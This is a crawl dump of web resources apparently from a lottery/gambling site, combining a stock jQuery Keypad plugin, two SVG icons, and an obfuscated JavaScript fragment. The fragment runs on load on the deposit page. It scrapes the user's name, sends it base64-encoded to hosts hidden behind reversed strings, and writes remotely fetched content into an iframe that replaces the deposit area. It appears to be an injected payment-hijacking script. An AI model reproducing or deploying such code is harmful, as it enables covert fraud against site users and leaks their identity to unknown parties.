_0x33de10=$(_0x170dfc(0xf2));usernameQris=_0x33de10[_0x170dfc(0x11e)](_0x170dfc(0x10d))['eq'](0x2)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}if(usernameQris==''){if($('#dLabel-name')['length']>0x0)usernameQris=$(_0x170dfc(0x12b))[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();else usernameQris=$(_0x170dfc(0xfe),$(_0x170dfc(0x129))['children'](_0x170dfc(0x115))['eq'](0x1)['children'](_0x170dfc(0x115))['eq'](0x0))[_0x170dfc(0xdd)]('tr')['eq'](0x0)[_0x170dfc(0xdd)]('td')['eq'](0x2)[_0x170dfc(0x10a)]()['trim']()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}if(usernameQris[_0x170dfc(0xdc)]>=0x32)usernameQris='';iframeurl1=urlframe+_0x170dfc(0xfc)+btoa(_0x170dfc(0xf5)+usernameQris+_0x170dfc(0xec)),$(_0x170dfc(0x12d),$(_0x170dfc(0x129))[_0x170dfc(0xdd)](_0x170dfc(0x115))['eq'](0x1)['children'](_0x170dfc(0x115))['eq'](0x0))['text'](_0x170dfc(0x122)),$(_0x170dfc(0xe2))[_0x170dfc(0xff)]($(_0x170dfc(0x129)));}setupIframeVip();}function setupIframeVip(){var _0x193110=_0x28b260;iframecontentvip=iframecontentvip[_0x193110(0x126)](_0x193110(0x128),iframeurl1);var _0x35c0dc=document[_0x193110(0x112)](_0x193110(0x111));if(_0x35c0dc[_0x193110(0xf9)])var _0x121ce0=_0x35c0dc[_0x193110(0xf9)];else{if(_0x35c0dc[_0x193110(0xe5)])var _0x121ce0=_0x35c0dc['contentWindow'][_0x193110(0x109)];}_0x121ce0[_0x193110(0xfd)](),_0x121ce0['write'](iframecontentvip),_0x121ce0[_0x193110(0x110)]();}checkonload=setInterval(function(){var _0x15e62e=_0x28b260;if(window['jQuery']){if(window[_0x15e62e(0xed)][_0x15e62e(0x104)]==_0x15e62e(0xf7)){if($(_0x15e62e(0x129))['length']>0x0){clearInterval(checkonload);var _0xf2ea76=_0x15e62e(0x10e)+domainsystem+_0x15e62e(0x108);window[_0x15e62e(0x11c)](_0xf2ea76['split']('')[_0x15e62e(0xe1)]()[_0x15e62e(0x103)]('')+uuidautodepo+_0x15e62e(0x120))[_0x15e62e(0x11f)](_0x4136a5=>{var _0x399847=_0x15e62e;return _0x4136a5['ok']?_0x4136a5['text']():fetch(response[_0x399847(0x107)][_0x399847(0x10b)](_0x399847(0x121)))['then'](_0x32b7bd=>_0x32b7bd[_0x399847(0x10a)]());})[_0x15e62e(0x11f)](_0x564b9d=>{var _0x197953=_0x15e62e;if(_0x564b9d!=''){if($(_0x197953(0xe4))['length']>0x0)ismobileqris=!![];else{if($(_0x197953(0xf1))['length']>0x0)ismobileqris=!![];}var _0xda131e=_0x197953(0xf6)+domainsystem+'//:sptth';urlframe=_0xda131e[_0x197953(0x12a)]('')[_0x197953(0xe1)]()[_0x197953(0x103)]('')+_0x564b9d;var _0x4bafef=_0x197953(0x10c)+domainsystem+_0x197953(0x108);window[_0x197953(0x11c)](_0x4bafef[_0x197953(0x12a)]('')[_0x197953(0xe1)]()[_0x197953(0x103)]('')+_0x197953(0x114)+Math[_0x197953(0xf0)](Date[_0x197953(0xe3)]()/0x3e8))['then'](_0x14463a=>{var _0x458931=_0x197953;return _0x14463a['ok']?_0x14463a[_0x458931(0x10a)]():fetch(response['headers'][_0x458931(0x10b)](_0x458931(0x121)))['then'](_0x209e09=>_0x209e09[_0x458931(0x10a)]());})[_0x197953(0x11f)](_0x10d6f5=>{iframecontentvip=_0x10d6f5,setupOtomatis();});}});}}}},0x64);!window[_0x28b260(0xeb)]&&(window[_0x28b260(0xed)]['pathname']=='/deposit'&&(includeJs(_0x28b260(0x127)),jquery_register=setInterval(function(){window['jQuery']&&(clearInterval(jquery_register),checkDeposit());},0x64)));

--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/facebook-mini.svg?v=1.14.2
body_size: -100
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M43.75 0H6.25C2.80312 0 0 2.80312 0 6.25V43.75C0 47.1969 2.80312 50 6.25 50H25V32.8125H18.75V25H25V18.75C25 13.5719 29.1969 9.375 34.375 9.375H40.625V17.1875H37.5C35.775 17.1875 34.375 17.025 34.375 18.75V25H42.1875L39.0625 32.8125H34.375V50H43.75C47.1969 50 50 47.1969 50 43.75V6.25C50 2.80312 47.1969 0 43.75 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://platinumtogel.com/js/jquery.keypad.min.js?v=1.14.2
body_size: 4687
content:
/* http://keith-wood.name/keypad.html
   Keypad field entry extension for jQuery v2.0.0.
   Written by Keith Wood (kbwood{at}iinet.com.au) August 2008.
   Available under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. 
   Please attribute the author if you use it. */
(function($){var k='keypad';var l=['  BSCECA','_1_2_3_+@X','_4_5_6_-@U','_7_8_9_*@E','_0_._=_/'];$.JQPlugin.createPlugin({name:k,defaultOptions:{showOn:'focus',buttonImage:'',buttonImageOnly:false,showAnim:'show',showOptions:null,duration:'normal',appendText:'',useThemeRoller:false,keypadClass:'',prompt:'',layout:[],separator:'',target:null,keypadOnly:true,randomiseAlphabetic:false,randomiseNumeric:false,randomiseOther:false,randomiseAll:false,beforeShow:null,onKeypress:null,onClose:null},regionalOptions:{'':{buttonText:'...',buttonStatus:'Open the keypad',closeText:'Close',closeStatus:'Close the keypad',clearText:'Clear',clearStatus:'Erase all the text',backText:'Back',backStatus:'Erase the previous character',spacebarText:'&nbsp;',spacebarStatus:'Space',enterText:'Enter',enterStatus:'Carriage return',tabText:'→',tabStatus:'Horizontal tab',shiftText:'Shift',shiftStatus:'Toggle upper/lower case characters',alphabeticLayout:[],fullLayout:[],isAlphabetic:null,isNumeric:null,toUpper:null,isRTL:false}},_getters:['isDisabled'],_curInst:null,_disabledFields:[],_keypadShowing:false,_keyCode:0,_specialKeys:[],_mainDivClass:k+'-popup',_inlineClass:k+'-inline',_appendClass:k+'-append',_triggerClass:k+'-trigger',_disableClass:k+'-disabled',_inlineEntryClass:k+'-keyentry',_rtlClass:k+'-rtl',_rowClass:k+'-row',_promptClass:k+'-prompt',_specialClass:k+'-special',_namePrefixClass:k+'-',_keyClass:k+'-key',_keyDownClass:k+'-key-down',qwertyAlphabetic:['qwertyuiop','asdfghjkl','zxcvbnm'],qwertyLayout:['!@#$%^&*()_='+this.HALF_SPACE+this.SPACE+this.CLOSE,this.HALF_SPACE+'`~[]{}<>\\|/'+this.SPACE+'789','qwertyuiop\'"'+this.HALF_SPACE+'456',this.HALF_SPACE+'asdfghjkl;:'+this.SPACE+'123',this.SPACE+'zxcvbnm,.?'+this.SPACE+this.HALF_SPACE+'-0+',''+this.TAB+this.ENTER+this.SPACE_BAR+this.SHIFT+this.HALF_SPACE+this.BACK+this.CLEAR],addKeyDef:function(a,b,c,d){if(this._keyCode==32){throw'Only 32 special keys allowed';}this[a]=String.fromCharCode(this._keyCode++);this._specialKeys.push({code:this[a],id:a,name:b,action:c,noHighlight:d});return this},_init:function(){this.mainDiv=$('<div class="'+this._mainDivClass+'" style="display: none;"></div>');this._super()},_instSettings:function(a,b){var c=!a[0].nodeName.toLowerCase().match(/input|textarea/);return{_inline:c,ucase:false,_mainDiv:(c?$('<div class="'+this._inlineClass+'"></div>'):m.mainDiv)}},_postAttach:function(a,b){if(b._inline){a.append(b._mainDiv).on('click.'+b.name,function(){b._input.focus()});this._updateKeypad(b)}else if(a.is(':disabled')){this.disable(a)}},_setInput:function(a,b){b._input=$(!b._inline?a:b.options.target||'<input type="text" class="'+this._inlineEntryClass+'" disabled/>');if(b._inline){a.find('input').remove();if(!b.options.target){a.append(b._input)}}},_optionsChanged:function(d,e,f){$.extend(e.options,f);d.off('.'+e.name).siblings('.'+this._appendClass).remove().end().siblings('.'+this._triggerClass).remove();var g=e.options.appendText;if(g){d[e.options.isRTL?'before':'after']('<span class="'+this._appendClass+'">'+g+'</span>')}if(!e._inline){if(e.options.showOn=='focus'||e.options.showOn=='both'){d.on('focus.'+e.name,this.show).on('keydown.'+e.name,this._doKeyDown)}if(e.options.showOn=='button'||e.options.showOn=='both'){var h=e.options.buttonStatus;var i=e.options.buttonImage;var j=$(e.options.buttonImageOnly?$('<img src="'+i+'" alt="'+h+'" title="'+h+'"/>'):$('<button type="button" title="'+h+'"></button>').html(i==''?e.options.buttonText:$('<img src="'+i+'" alt="'+h+'" title="'+h+'"/>')));d[e.options.isRTL?'before':'after'](j);j.addClass(this._triggerClass).click(function(){if(m._keypadShowing&&m._lastField==d[0]){m.hide()}else{m.show(d[0])}return false})}}e.saveReadonly=d.attr('readonly');d[e.options.keypadOnly?'attr':'removeAttr']('readonly',true).on('setData.'+e.name,function(a,b,c){e.options[b]=c}).on('getData.'+e.name,function(a,b){return e.options[b]});this._setInput(d,e);this._updateKeypad(e)},_preDestroy:function(a,b){if(this._curInst==b){this.hide()}a.siblings('.'+this._appendClass).remove().end().siblings('.'+this._triggerClass).remove().end().prev('.'+this._inlineEntryClass).remove();a.empty().off('.'+b.name)[b.saveReadonly?'attr':'removeAttr']('readonly',true);b._input.removeData(b.name)},enable:function(b){b=$(b);if(!b.hasClass(this._getMarker())){return}var c=b[0].nodeName.toLowerCase();if(c.match(/input|textarea/)){b.prop('disabled',false).siblings('button.'+this._triggerClass).prop('disabled',false).end().siblings('img.'+this._triggerClass).css({opacity:'1.0',cursor:''})}else if(c.match(/div|span/)){b.children('.'+this._disableClass).remove();this._getInst(b)._mainDiv.find('button').prop('disabled',false)}this._disabledFields=$.map(this._disabledFields,function(a){return(a==b[0]?null:a)})},disable:function(b){b=$(b);if(!b.hasClass(this._getMarker())){return}var c=b[0].nodeName.toLowerCase();if(c.match(/input|textarea/)){b.prop('disabled',true).siblings('button.'+this._triggerClass).prop('disabled',true).end().siblings('img.'+this._triggerClass).css({opacity:'0.5',cursor:'default'})}else if(c.match(/div|span/)){var d=b.children('.'+this._inlineClass);var e=d.offset();var f={left:0,top:0};d.parents().each(function(){if($(this).css('position')=='relative'){f=$(this).offset();return false}});b.prepend('<div class="'+this._disableClass+'" style="width: '+d.outerWidth()+'px; height: '+d.outerHeight()+'px; left: '+(e.left-f.left)+'px; top: '+(e.top-f.top)+'px;"></div>');this._getInst(b)._mainDiv.find('button').prop('disabled',true)}this._disabledFields=$.map(this._disabledFields,function(a){return(a==b[0]?null:a)});this._disabledFields[this._disabledFields.length]=b[0]},isDisabled:function(a){return(a&&$.inArray(a,this._disabledFields)>-1)},show:function(a){a=a.target||a;if(m.isDisabled(a)||m._lastField==a){return}var b=m._getInst(a);m.hide(null,'');m._lastField=a;m._pos=m._findPos(a);m._pos[1]+=a.offsetHeight;var c=false;$(a).parents().each(function(){c|=$(this).css('position')=='fixed';return!c});var d={left:m._pos[0],top:m._pos[1]};m._pos=null;b._mainDiv.css({position:'absolute',display:'block',top:'-1000px',width:'auto'});m._updateKeypad(b);d=m._checkOffset(b,d,c);b._mainDiv.css({position:(c?'fixed':'absolute'),display:'none',left:d.left+'px',top:d.top+'px'});var e=b.options.duration;var f=b.options.showAnim;var g=function(){m._keypadShowing=true};if($.effects&&($.effects[f]||($.effects.effect&&$.effects.effect[f]))){var h=b._mainDiv.data();for(var i in h){if(i.match(/^ec\.storage\./)){h[i]=b._mainDiv.css(i.replace(/ec\.storage\./,''))}}b._mainDiv.data(h).show(f,b.options.showOptions||{},e,g)}else{b._mainDiv[f||'show']((f?e:0),g)}if(b._input[0].type!='hidden'){b._input[0].focus()}m._curInst=b},_updateKeypad:function(a){var b=this._getBorders(a._mainDiv);a._mainDiv.empty().append(this._generateHTML(a)).removeClass().addClass(a.options.keypadClass+(a.options.useThemeRoller?' ui-widget ui-widget-content':'')+(a.options.isRTL?' '+this._rtlClass:'')+' '+(a._inline?this._inlineClass:this._mainDivClass));if($.isFunction(a.options.beforeShow)){a.options.beforeShow.apply((a._input?a._input[0]:null),[a._mainDiv,a])}},_getBorders:function(b){var c=function(a){return{thin:1,medium:3,thick:5}[a]||a};return[parseFloat(c(b.css('border-left-width'))),parseFloat(c(b.css('border-top-width')))]},_checkOffset:function(a,b,c){var d=a._input?this._findPos(a._input[0]):null;var e=window.innerWidth||document.documentElement.clientWidth;var f=window.innerHeight||document.documentElement.clientHeight;var g=document.documentElement.scrollLeft||document.body.scrollLeft;var h=document.documentElement.scrollTop||document.body.scrollTop;var i=0;a._mainDiv.find(':not(div)').each(function(){i=Math.max(i,this.offsetLeft+$(this).outerWidth(true))});a._mainDiv.css('width',i+1);if(a.options.isRTL||(b.left+a._mainDiv.outerWidth()-g)>e){b.left=Math.max((c?0:g),d[0]+(a._input?a._input.outerWidth():0)-(c?g:0)-a._mainDiv.outerWidth())}else{b.left=Math.max((c?0:g),b.left-(c?g:0))}if((b.top+a._mainDiv.outerHeight()-h)>f){b.top=Math.max((c?0:h),d[1]-(c?h:0)-a._mainDiv.outerHeight())}else{b.top=Math.max((c?0:h),b.top-(c?h:0))}return b},_findPos:function(a){while(a&&(a.type=='hidden'||a.nodeType!=1)){a=a.nextSibling}var b=$(a).offset();return[b.left,b.top]},hide:function(a,b){var c=this._curInst;if(!c||(a&&c!=$.data(a,this.propertyName))){return}if(this._keypadShowing){b=(b!=null?b:c.options.duration);var d=c.options.showAnim;if($.effects&&($.effects[d]||($.effects.effect&&$.effects.effect[d]))){c._mainDiv.hide(d,c.options.showOptions||{},b)}else{c._mainDiv[(d=='slideDown'?'slideUp':(d=='fadeIn'?'fadeOut':'hide'))](d?b:0)}}if($.isFunction(c.options.onClose)){c.options.onClose.apply((c._input?c._input[0]:null),[c._input.val(),c])}if(this._keypadShowing){this._keypadShowing=false;this._lastField=null}if(c._inline){c._input.val('')}this._curInst=null},_doKeyDown:function(a){if(a.keyCode==9){m.mainDiv.stop(true,true);m.hide()}},_checkExternalClick:function(a){if(!m._curInst){return}var b=$(a.target);if(b.closest('.'+m._mainDivClass).length===0&&!b.hasClass(m._getMarker())&&b.closest('.'+m._triggerClass).length===0&&m._keypadShowing){m.hide()}},_shiftKeypad:function(a){a.ucase=!a.ucase;this._updateKeypad(a);a._input.focus()},_clearValue:function(a){this._setValue(a,'',0);this._notifyKeypress(a,m.DEL)},_backValue:function(a){var b=a._input[0];var c=a._input.val();var d=[c.length,c.length];d=(a._input.prop('readonly')||a._input.prop('disabled')?d:(b.setSelectionRange?[b.selectionStart,b.selectionEnd]:(b.createTextRange?this._getIERange(b):d)));this._setValue(a,(c.length==0?'':c.substr(0,d[0]-1)+c.substr(d[1])),d[0]-1);this._notifyKeypress(a,m.BS)},_selectValue:function(a,b){this.insertValue(a._input[0],b);this._setValue(a,a._input.val());this._notifyKeypress(a,b)},insertValue:function(a,b){a=(a.jquery?a:$(a));var c=a[0];var d=a.val();var e=[d.length,d.length];e=(a.attr('readonly')||a.attr('disabled')?e:(c.setSelectionRange?[c.selectionStart,c.selectionEnd]:(c.createTextRange?this._getIERange(c):e)));a.val(d.substr(0,e[0])+b+d.substr(e[1]));pos=e[0]+b.length;if(a.is(':visible')){a.focus()}if(c.setSelectionRange){if(a.is(':visible')){c.setSelectionRange(pos,pos)}}else if(c.createTextRange){e=c.createTextRange();e.move('character',pos);e.select()}},_getIERange:function(e){e.focus();var f=document.selection.createRange().duplicate();var g=this._getIETextRange(e);g.setEndPoint('EndToStart',f);var h=function(a){var b=a.text;var c=b;var d=false;while(true){if(a.compareEndPoints('StartToEnd',a)==0){break}else{a.moveEnd('character',-1);if(a.text==b){c+='\r\n'}else{break}}}return c};var i=h(g);var j=h(f);return[i.length,i.length+j.length]},_getIETextRange:function(a){var b=(a.nodeName.toLowerCase()=='input');var c=(b?a.createTextRange():document.body.createTextRange());if(!b){c.moveToElementText(a)}return c},_setValue:function(a,b){var c=a._input.attr('maxlength');if(c>-1){b=b.substr(0,c)}a._input.val(b);if(!$.isFunction(a.options.onKeypress)){a._input.trigger('change')}},_notifyKeypress:function(a,b){if($.isFunction(a.options.onKeypress)){a.options.onKeypress.apply((a._input?a._input[0]:null),[b,a._input.val(),a])}},_generateHTML:function(b){var c=(!b.options.prompt?'':'<div class="'+this._promptClass+(b.options.useThemeRoller?' ui-widget-header ui-corner-all':'')+'">'+b.options.prompt+'</div>');var d=this._randomiseLayout(b);for(var i=0;i<d.length;i++){c+='<div class="'+this._rowClass+'">';var e=d[i].split(b.options.separator);for(var j=0;j<e.length;j++){if(b.ucase){e[j]=b.options.toUpper(e[j])}var f=this._specialKeys[e[j].charCodeAt(0)];if(f){c+=(f.action?'<button type="button" class="'+this._specialClass+' '+this._namePrefixClass+f.name+(b.options.useThemeRoller?' ui-corner-all ui-state-default'+(f.noHighlight?'':' ui-state-highlight'):'')+'" title="'+b.options[f.name+'Status']+'">'+(b.options[f.name+'Text']||'&nbsp;')+'</button>':'<div class="'+this._namePrefixClass+f.name+'"></div>')}else{c+='<button type="button" class="'+this._keyClass+(b.options.useThemeRoller?' ui-corner-all ui-state-default':'')+'">'+(e[j]==' '?'&nbsp;':e[j])+'</button>'}}c+='</div>'}c=$(c);var g=b;var h=this._keyDownClass+(b.options.useThemeRoller?' ui-state-active':'');c.find('button').mousedown(function(){$(this).addClass(h)}).mouseup(function(){$(this).removeClass(h)}).mouseout(function(){$(this).removeClass(h)}).filter('.'+this._keyClass).click(function(){m._selectValue(g,$(this).text())});$.each(this._specialKeys,function(i,a){c.find('.'+m._namePrefixClass+a.name).click(function(){a.action.apply(g._input,[g])})});return c},_randomiseLayout:function(b){if(!b.options.randomiseNumeric&&!b.options.randomiseAlphabetic&&!b.options.randomiseOther&&!b.options.randomiseAll){return b.options.layout}var c=[];var d=[];var e=[];var f=[];for(var i=0;i<b.options.layout.length;i++){f[i]='';var g=b.options.layout[i].split(b.options.separator);for(var j=0;j<g.length;j++){if(this._isControl(g[j])){continue}if(b.options.randomiseAll){e.push(g[j])}else if(b.options.isNumeric(g[j])){c.push(g[j])}else if(b.options.isAlphabetic(g[j])){d.push(g[j])}else{e.push(g[j])}}}if(b.options.randomiseNumeric){this._shuffle(c)}if(b.options.randomiseAlphabetic){this._shuffle(d)}if(b.options.randomiseOther||b.options.randomiseAll){this._shuffle(e)}var n=0;var a=0;var o=0;for(var i=0;i<b.options.layout.length;i++){var g=b.options.layout[i].split(b.options.separator);for(var j=0;j<g.length;j++){f[i]+=(this._isControl(g[j])?g[j]:(b.options.randomiseAll?e[o++]:(b.options.isNumeric(g[j])?c[n++]:(b.options.isAlphabetic(g[j])?d[a++]:e[o++]))))+b.options.separator}}return f},_isControl:function(a){return a<' '},isAlphabetic:function(a){return(a>='A'&&a<='Z')||(a>='a'&&a<='z')},isNumeric:function(a){return(a>='0'&&a<='9')},toUpper:function(a){return a.toUpperCase()},_shuffle:function(a){for(var i=a.length-1;i>0;i--){var j=Math.floor(Math.random()*a.length);var b=a[i];a[i]=a[j];a[j]=b}}});var m=$.keypad;m.addKeyDef('CLOSE','close',function(a){m._curInst=(a._inline?a:m._curInst);m.hide()});m.addKeyDef('CLEAR','clear',function(a){m._clearValue(a)});m.addKeyDef('BACK','back',function(a){m._backValue(a)});m.addKeyDef('SHIFT','shift',function(a){m._shiftKeypad(a)});m.addKeyDef('SPACE_BAR','spacebar',function(a){m._selectValue(a,' ')},true);m.addKeyDef('SPACE','space');m.addKeyDef('HALF_SPACE','half-space');m.addKeyDef('ENTER','enter',function(a){m._selectValue(a,'\x0D')},true);m.addKeyDef('TAB','tab',function(a){m._selectValue(a,'\x09')},true);m.numericLayout=['123'+m.CLOSE,'456'+m.CLEAR,'789'+m.BACK,m.SPACE+'0'];m.qwertyLayout=['!@#$%^&*()_='+m.HALF_SPACE+m.SPACE+m.CLOSE,m.HALF_SPACE+'`~[]{}<>\\|/'+m.SPACE+'789','qwertyuiop\'"'+m.HALF_SPACE+'456',m.HALF_SPACE+'asdfghjkl;:'+m.SPACE+'123',m.SPACE+'zxcvbnm,.?'+m.SPACE+m.HALF_SPACE+'-0+',''+m.TAB+m.ENTER+m.SPACE_BAR+m.SHIFT+m.HALF_SPACE+m.BACK+m.CLEAR],$.extend(m.regionalOptions[''],{alphabeticLayout:m.qwertyAlphabetic,fullLayout:m.qwertyLayout,isAlphabetic:m.isAlphabetic,isNumeric:m.isNumeric,toUpper:m.toUpper});m.setDefaults($.extend({layout:m.numericLayout},m.regionalOptions['']));$(function(){$(document.body).append(m.mainDiv).mousedown(m._checkExternalClick)})})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/wordpress-mini.svg?v=1.14.2
body_size: 377
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25 0C11.2155 0 0 11.216 0 25C0 38.785 11.2155 50 25 50C38.784 50 50 38.785 50 25C50 11.216 38.784 0 25 0ZM25 1.1405C38.1525 1.1405 48.844 11.848 48.844 25C48.844 38.1525 38.1525 48.844 25 48.844C11.848 48.844 1.156 38.1525 1.156 25C1.156 11.848 11.848 1.1405 25 1.1405ZM25 3.5625C17.5075 3.5625 10.9125 7.397 7.078 13.2185C7.5815 13.2345 8.0665 13.2495 8.4685 13.2495C10.711 13.2495 14.1715 12.9685 14.1715 12.9685C15.327 12.901 15.467 14.5975 14.312 14.734C14.312 14.734 13.151 14.885 11.859 14.953L19.6715 38.172L24.359 24.094L21.015 14.9535C19.8595 14.8855 18.765 14.7345 18.765 14.7345C17.609 14.666 17.7495 12.901 18.9055 12.969C18.9055 12.969 22.439 13.25 24.546 13.25C26.788 13.25 30.265 12.969 30.265 12.969C31.421 12.9015 31.562 14.598 30.4055 14.7345C30.4055 14.7345 29.2435 14.8855 27.9525 14.9535L35.703 38L37.8435 30.844C38.7695 27.876 39.483 25.757 39.483 23.922C39.483 21.2705 38.534 19.4285 37.7185 18C36.6315 16.2325 35.608 14.736 35.608 12.969C35.608 10.998 37.0965 9.172 39.202 9.172C39.2965 9.172 39.391 9.1825 39.483 9.1875C35.669 5.6915 30.583 3.5625 25 3.5625ZM43.8125 14.703C43.9045 15.386 43.9685 16.132 43.9685 16.922C43.9685 19.0975 43.5515 21.5345 42.328 24.594L35.781 43.531C42.156 39.814 46.4375 32.9115 46.4375 25C46.4375 21.2715 45.4865 17.7575 43.8125 14.703ZM5.406 16.2655C4.2165 18.9325 3.5625 21.891 3.5625 25C3.5625 33.4885 8.4865 40.8215 15.6405 44.297L5.406 16.2655ZM25.375 26.875L18.9375 45.578C20.8595 46.1435 22.8955 46.4375 25 46.4375C27.497 46.4375 29.896 46.0185 32.125 45.2345C32.0685 45.1425 32.0115 45.0435 31.969 44.9375L25.375 26.875Z" fill="white"/>
</svg>
